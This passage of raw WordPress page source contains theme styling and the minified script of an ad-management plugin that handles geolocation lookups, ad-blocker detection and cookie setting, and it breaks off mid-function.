#424851;}.johannes-cover .section-subnav a{color: #fff;}.section-subnav a:hover{color: #009688;}@media(min-width: 600px){.size-johannes-fa-a{ height: 450px !important;}.size-johannes-single-3{ height: 450px !important;}.size-johannes-single-4{ height: 540px !important;}.size-johannes-page-3{ height: 360px !important;}.size-johannes-page-4{ height: 405px !important;}.size-johannes-wa-3{ height: 450px !important;}.size-johannes-wa-4{ height: 567px !important;}.size-johannes-archive-2{ height: 360px !important;}.size-johannes-archive-3{ height: 405px !important;}}@media(min-width: 900px){.size-johannes-a{ height: 484px !important;}.size-johannes-b{ height: 491px !important;}.size-johannes-c{ height: 304px !important;}.size-johannes-d{ height: 194px !important;}.size-johannes-e{ height: 304px !important;}.size-johannes-f{ height: 214px !important;}.size-johannes-fa-a{ height: 500px !important;}.size-johannes-fa-b{ height: 635px !important;}.size-johannes-fa-c{ height: 540px !important;}.size-johannes-fa-d{ height: 344px !important;}.size-johannes-fa-e{ height: 442px !important;}.size-johannes-fa-f{ height: 540px !important;}.size-johannes-single-1{ height: 484px !important;}.size-johannes-single-2{ height: 484px !important;}.size-johannes-single-3{ height: 500px !important;}.size-johannes-single-4{ height: 600px !important;}.size-johannes-single-5{ height: 442px !important;}.size-johannes-single-6{ height: 316px !important;}.size-johannes-single-7{ height: 316px !important;}.size-johannes-page-1{ height: 484px !important;}.size-johannes-page-2{ height: 484px !important;}.size-johannes-page-3{ height: 400px !important;}.size-johannes-page-4{ height: 450px !important;}.size-johannes-page-5{ height: 316px !important;}.size-johannes-page-6{ height: 316px !important;}.size-johannes-wa-1{ height: 442px !important;}.size-johannes-wa-2{ height: 540px !important;}.size-johannes-wa-3{ height: 500px !important;}.size-johannes-wa-4{ height: 630px !important;}.size-johannes-archive-2{ height: 400px !important;}.size-johannes-archive-3{ height: 450px !important;}}@media(min-width: 900px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 4.0rem;}.has-huge-font-size{ font-size: 5.2rem;}}.has-johannes-acc-background-color{ background-color: #009688;}.has-johannes-acc-color{ color: #009688;}.has-johannes-meta-background-color{ background-color: #989da2;}.has-johannes-meta-color{ color: #989da2;}.has-johannes-bg-background-color{ background-color: #ffffff;}.has-johannes-bg-color{ color: #ffffff;}.has-johannes-bg-alt-1-background-color{ background-color: #f2f3f3;}.has-johannes-bg-alt-1-color{ color: #f2f3f3;}.has-johannes-bg-alt-2-background-color{ background-color: #424851;}.has-johannes-bg-alt-2-color{ color: #424851;}body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:3rem;}h1, .h1{font-size:2.6rem;}h2, .h2{font-size:2.4rem;}h3, .h3{font-size:2.2rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2rem;}h5, .h5{font-size:1.8rem;}h6, .h6{font-size:1.6rem;}.entry-meta{font-size:1.2rem;}.section-title {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.mks_author_widget h3{font-size:2.2rem;}.widget,.johannes-breadcrumbs{font-size:1.4rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.2rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 2.6rem;}.johannes-cover-indent .johannes-cover{margin-top: -70px;}.johannes-menu-social li a:after, .menu-social-container li a:after{font-size:1.6rem;}.johannes-modal .johannes-menu-social li>a:after,.johannes-menu-action .jf{font-size:2.4rem;}.johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.johannes-button-medium,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.3rem;}.johannes-button-small,.comment-reply-link,#cancel-comment-reply-link{font-size:1.2rem;}.category-pill .entry-category a,.category-pill-small .entry-category a{font-size:1.1rem;}@media (min-width: 600px){ .johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.4rem;}.category-pill .entry-category a{font-size:1.4rem;}.category-pill-small .entry-category a{font-size:1.1rem;}}@media (max-width: 374px){.johannes-overlay .h1,.johannes-overlay .h2,.johannes-overlay .h3,.johannes-overlay .h4,.johannes-overlay .h5{font-size: 2.2rem;}}@media (max-width: 600px){ .johannes-layout-fa-d .h5{font-size: 2.4rem;}.johannes-layout-f.category-pill .entry-category a{background-color: transparent;color: #009688;}.johannes-layout-c .h3,.johannes-layout-d .h5{font-size: 2.4rem;}.johannes-layout-f .h3{font-size: 1.8rem;}}@media (min-width: 600px) and (max-width: 1050px){ .johannes-layout-fa-c .h2{font-size:3.6rem;}.johannes-layout-fa-d .h5{font-size:2.4rem;}.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:4.8rem;}}@media (max-width: 1050px){ body.single-post .single-md-content{max-width: 766px;width: 100%;}body.page .single-md-content.col-lg-6,body.page .single-md-content.col-lg-6{flex: 0 0 100%}body.page .single-md-content{max-width: 766px;width: 100%;}}@media (min-width: 600px) and (max-width: 900px){ .display-1{font-size:4.6rem;}h1, .h1{font-size:4rem;}h2, .h2,.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:3.2rem;}h3, .h3,.johannes-layout-fa-c .h2,.johannes-layout-fa-d .h5,.johannes-layout-d .h5,.johannes-layout-e .h2{font-size:2.8rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2.4rem;}h5, .h5{font-size:2rem;}h6, .h6{font-size:1.8rem;}.section-title {font-size:3.2rem;}.johannes-section.wa-layout .display-1{font-size: 3rem;}.johannes-layout-f .h3{font-size: 3.2rem}.johannes-site-branding .site-title.logo-img-none{font-size: 3rem;}}@media (min-width: 900px){ body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:5.2rem;}h1, .h1 {font-size:4.8rem;}h2, .h2 {font-size:4.0rem;}h3, .h3 {font-size:3.6rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2 {font-size:3.2rem;}h5, .h5 {font-size:2.8rem;}h6, .h6 {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.section-title{font-size:4.0rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.6rem;}.johannes-section-instagram .h2{font-size: 3rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 4rem;}.entry-meta{font-size:1.4rem;}.johannes-cover-indent .johannes-cover {margin-top: -120px;}.johannes-cover-indent .johannes-cover .section-head{top: 30px;}}.section-description .search-alt input[type=text],.search-alt input[type=text]{color: #424851;}::-webkit-input-placeholder {color: rgba(66,72,81,0.5);}::-moz-placeholder {color: rgba(66,72,81,0.5);}:-ms-input-placeholder {color: rgba(66,72,81,0.5);}:-moz-placeholder{color: rgba(66,72,81,0.5);}.section-description .search-alt input[type=text]::-webkit-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]::-moz-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-ms-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-moz-placeholder{color: #424851;}.section-description .search-alt input[type=text]:focus::-webkit-input-placeholder{color: transparent;}.section-description .search-alt input[type=text]:focus::-moz-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-ms-input-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-moz-placeholder{color: transparent;}</style><link rel='stylesheet' id='johannes_child_load_scripts-css' href='https://par-torg.com/wp-content/themes/johannes-child/style.css?ver=1.3.3' type='text/css' media='screen' /><link rel='stylesheet' id='meks_ess-main-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_4b3c5b5bc43c3dc8c59283e9c1da8954.css?ver=1.3' type='text/css' media='all' /> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_8ef4a8b28a5ffec13f8f73736aa98cba.js?ver=fa43d921948b57defe3098f2d67636f9" id="fotorama.js-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_b0e2018f157e4621904be9cb6edd6317.js?ver=fa43d921948b57defe3098f2d67636f9" id="fotoramaDefaults.js-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_c43ab250dd171c1421949165eee5dc5e.js?ver=fa43d921948b57defe3098f2d67636f9" id="fotorama-wp.js-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2282469414042470"
     crossorigin="anonymous"></script> <meta name="8e78e181b3ffc057ee8aecd33d963845" content=""><link rel="icon" href="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-270x270.png" /><style type="text/css" id="wp-custom-css">.socicon-twitter, .socicon-facebook {
	display: none;
}
#marketWidget1 >s {display:none}
#marketWidget2 >s {display:none}
#marketWidget3 >s {display:none}
#marketWidget4 >s {display:none}
#marketWidget5 >s {display:none}
#marketWidget6 >s {display:none}
#marketWidget7 >s {display:none}
#marketWidget8 >s {display:none}
#marketWidget9 >s {display:none}
#marketWidget10 >s {display:none}
#marketWidget11 >s {display:none}
#marketWidget12 >s {display:none}
#marketWidget13 >s {display:none}
#marketWidget14 >s {display:none}
#marketWidget15 >s {display:none}
#marketWidget16 >s {display:none}
#marketWidget17 >s {display:none}
#marketWidget18 >s {display:none}
#marketWidget19 >s {display:none}
#marketWidget20 >s {display:none}
#marketWidget1 {margin-bottom:15px;}
#marketWidget2 {margin-bottom:15px;}
#marketWidget3 {margin-bottom:15px;}
#marketWidget4 {margin-bottom:15px;}
#marketWidget5 {margin-bottom:15px;}
#marketWidget6 {margin-bottom:15px;}
#marketWidget7 {margin-bottom:15px;}
#marketWidget8 {margin-bottom:15px;}
#marketWidget9 {margin-bottom:15px;}
#marketWidget10 {margin-bottom:15px;}
#marketWidget11 {margin-bottom:15px;}
#marketWidget12 {margin-bottom:15px;}
#marketWidget13 {margin-bottom:15px;}
#marketWidget14 {margin-bottom:15px;}
#marketWidget15 {margin-bottom:15px;}
#marketWidget16 {margin-bottom:15px;}
#marketWidget17 {margin-bottom:15px;}
#marketWidget18 {margin-bottom:15px;}
#marketWidget19 {margin-bottom:15px;}
#marketWidget20 {margin-bottom:15px;}</style><style id="kirki-inline-styles"></style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/par-torg.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/par-torg.com\/ip.html","get_ip":"https:\/\/par-torg.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}

[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}

[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var 